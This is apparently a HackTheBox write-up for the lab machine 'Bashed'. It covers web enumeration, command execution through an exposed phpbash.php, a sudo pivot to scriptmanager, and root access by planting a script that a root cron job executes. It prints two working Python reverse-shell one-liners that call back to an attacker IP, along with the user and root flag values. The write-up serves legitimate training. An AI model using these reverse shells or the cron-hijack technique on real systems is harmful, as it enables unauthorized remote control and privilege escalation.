HackTheBox - Bashed
Overview
This machine begins w/ a web directory enumeration, finding a directory /dev directory containing a file phpbash.php that has code execution functionality, allowing us to obtain a low-privilege/www-data shell.
User www-data has a sudoers entry that allows www-data to run any command as scriptmanager, allowing us to privilege escalate to scriptmanager
Further enumeration of the system is done w/ linpeas.sh, discovering a directory /scripts that contains a python script that we have RWX access to. Also, within last 5 minutes a file /scripts/test.txt has been modified, suggesting that there is could be a cronjob running, pspy is used to confirm that a cronjob is running that executes all python script in /scripts directory every minute as root, and by creating a reverse shell python script in /scripts directory, it allowed us to privilege escalate to root.
| Column | Details |
|---|---|
| Box Name | Bashed |
| IP | 10.10.10.68 |
| Points | - |
| Difficulty | Easy |
| Creator | Arrexel |
| Release Date | 09-Sep-2022 |
Recon
TCP/80 (HTTP)
FFUF
1
2
3
4
5
6
7
8
9
dev [Status: 301, Size: 306, Words: 20, Lines: 10]
fonts [Status: 301, Size: 308, Words: 20, Lines: 10]
images [Status: 301, Size: 309, Words: 20, Lines: 10]
index.html [Status: 200, Size: 7743, Words: 2956, Lines: 162]
js [Status: 301, Size: 305, Words: 20, Lines: 10]
php [Status: 301, Size: 306, Words: 20, Lines: 10]
server-status [Status: 403, Size: 298, Words: 22, Lines: 12]
uploads [Status: 301, Size: 310, Words: 20, Lines: 10]
:: Progress: [4615/4615] :: Job [1/1] :: 1102 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
/dev
Initial Foothold
TCP/80 (HTTP) - Remote Code Execution
- Proceed to
/dev,phpbash.phpfound phpbash.phpallows us to execute commands
- Invoke a reverse shell
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' www-data/low-privilege shell obtained

- User Flag
1
61ecdd09b54362a6470b4fc3ccee53ce
Privilege Escalation
Script Manager - Via Sudo

- Check sudo access for
www-data1 2 3 4 5 6 7
www-data@bashed:/var/www/html$ sudo -l Matching Defaults entries for www-data on bashed: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on bashed: (scriptmanager : scriptmanager) NOPASSWD: ALL- Able to run any command as
scriptmanager
- Able to run any command as
- Obtain
scriptmanagershell1
sudo -u scriptmanager /bin/bash
Root - Via Cronjob
- Ran linpeas, found something interesting

/scripts- we havewriteaccess/scripts/test.txt- modified within last 5minutes- Cronjob?
/scripts/test.py- python script that is writable
- Sniff processes w/
pspy
UID 0-root/bin/sh -c cd /scripts; for f in *.py; do python "$f"; done- is executed every minute asroot- all python scripts in
/scriptsare executed every minute
- Create python reverse shell script
1 2
scriptmanager@bashed:/scripts$ nano /scripts/exploit.py import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.13",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); - Start listener and wait for cronjob to execute to obtain
rootshell

- Root Flag
1
ea8a2ef2a3c75833cd8345e0c866a980
View cronjob executed by
root1 2
# crontab -l * * * * * cd /scripts; for f in *.py; do python "$f"; done